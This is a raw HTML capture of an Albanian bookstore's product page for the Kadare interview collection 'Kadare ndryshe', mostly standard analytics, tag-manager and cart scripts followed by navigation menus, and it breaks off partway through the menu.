

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html
body_size: 39459
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Kadare ndryshe - Bukinist</title><meta name="description" content="Me rastin e 80-vjetorit të Ismail Kadaresë, Mimoza Cika-Kelmendit ka menduar të sjellë në një kënd ndryshe të gjitha bisedat ndër vite që ka bërë si gazetare me shkrimtarin e madh: Këtë privilegj ajo ia dedikon multimedias gjermane, Deutsche Welle/Bon, e cila ka qenë vijueshmërisht e interesuar për mendimin e I. Kadaresë rreth zhvillimeve në Shqipëri, në Kosovë e në rajonin e Europës Juglindore. E gjithë kjo botë sipas njeriut më të shquar të letrave bashkëkohore vjen në këtë botim special jubilar" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html" /><meta property="og:title" content="Kadare ndryshe - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Me rastin e 80-vjetorit të Ismail Kadaresë, Mimoza Cika-Kelmendit ka menduar të sjellë në një kënd ndryshe të gjitha bisedat ndër vite që ka bërë si gazetare me shkrimtarin e madh: Këtë privilegj ajo ia dedikon multimedias gjermane, Deutsche Welle/Bon, e cila ka qenë vijueshmërisht e interesuar për mendimin e I. Kadaresë rreth zhvillimeve në Shqipëri, në Kosovë e në rajonin e Europës Juglindore. E gjithë kjo botë sipas njeriut më të shquar të letrave bashkëkohore vjen në këtë botim special jubilar" /><meta property="og:image" content="https://CloudFront.bukinist.al/1781-large_default/kadare-ndryshe.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Kadare ndryshe - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1060;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Publicistikë & Ese";
					var products = [{"reference":"NA0039","item_id":"NA0039","ean13":"","upc":"","id":"NA0039","id_product":1060,"name":"Kadare ndryshe","item_name":"Kadare ndryshe","price":500,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Publicistikë & Ese";
		var products = [{"reference":"NA0039","item_id":"NA0039","ean13":"","upc":"","id":"NA0039","id_product":1060,"name":"Kadare ndryshe","item_name":"Kadare ndryshe","price":500,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"NA0039","item_id":"NA0039","ean13":"","upc":"","id":"NA0039","id_product":1060,"name":"Kadare ndryshe","item_name":"Kadare ndryshe","price":500,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1060",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Publicistikë & Ese";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1060 product-kadare-ndryshe category-36 category-publicistike-ese hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/publicistike-ese/1060-kadare-ndryshe.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/publicistike-ese/1060-kadare-ndryshe.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a 